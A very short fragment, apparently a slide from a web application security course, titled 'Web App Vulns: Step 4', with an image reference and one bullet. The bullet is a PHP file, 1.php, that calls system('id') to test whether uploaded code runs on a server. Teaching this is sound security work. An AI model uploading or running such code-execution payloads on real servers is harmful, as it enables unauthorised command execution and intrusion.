 2. Web App Vulns: Step 4
• Attempt to execute code: 1.php = <?php system(‘id’);?>
 